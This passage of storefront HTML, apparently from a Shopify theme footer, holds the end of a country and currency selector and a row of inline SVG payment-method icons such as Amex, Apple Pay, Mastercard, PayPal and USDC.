                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-achdirectdebit"><title id="pi-achdirectdebit">Ach Direct Debit</title><g clip-path="url(#pi-clip0_4778_42)"><path d="M35.038 0h-32a3 3 0 00-3 3v18a3 3 0 003 3h32a3 3 0 003-3V3a3 3 0 00-3-3z" fill="#000" fill-opacity=".07"/><path d="M35.038 1h-32a2 2 0 00-2 2v18a2 2 0 002 2h32a2 2 0 002-2V3a2 2 0 00-2-2z" fill="#fff"/><path d="M7.916 16l2.264-6.984h2.587L15.116 16h-2.147l-.811-2.71a36.86 36.86 0 01-.492-1.827 95.798 95.798 0 01-.436-1.89h.43c-.13.625-.263 1.255-.398 1.89a26.93 26.93 0 01-.454 1.828L10.034 16H7.916zm1.678-1.34v-1.416h3.844v1.415H9.594zm8.962 1.434a3.563 3.563 0 01-1.72-.413 3.011 3.011 0 01-1.205-1.21c-.293-.534-.44-1.187-.44-1.959 0-.778.15-1.434.45-1.968a2.99 2.99 0 011.214-1.21 3.524 3.524 0 011.701-.412c.435 0 .835.06 1.2.178.369.116.692.286.97.51.279.226.504.503.676.83a3.1 3.1 0 01.323 1.126h-1.922a1.216 1.216 0 00-.122-.408.987.987 0 00-.6-.516 1.449 1.449 0 00-.468-.07c-.316 0-.585.078-.807.234a1.403 1.403 0 00-.497.666c-.112.287-.168.634-.168 1.04 0 .425.057.782.173 1.07.116.287.281.502.497.646.219.144.483.216.792.216.175 0 .331-.024.469-.07.137-.047.258-.115.36-.202.104-.088.187-.192.25-.314.065-.122.109-.258.13-.408h1.922a2.61 2.61 0 01-.248.91 3 3 0 01-1.584 1.495c-.385.16-.833.239-1.346.239zM22.494 16V9.016h1.893v2.653H26.9V9.016h1.894V16H26.9v-2.803h-2.512V16h-1.894z" fill="#000"/></g><defs><clipPath id="pi-clip0_4778_42"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
